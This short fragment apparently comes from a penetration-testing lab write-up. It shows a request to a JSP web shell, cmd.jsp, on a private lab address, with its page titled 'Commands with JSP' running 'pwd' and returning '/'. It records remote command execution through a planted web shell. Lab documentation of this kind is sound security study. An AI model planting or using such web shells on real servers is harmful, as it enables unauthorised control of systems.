 192.168.56.106:8180/cmd/cmd.jsp?cmd=pwd
Commands with JSP
Send
Command: pwd
/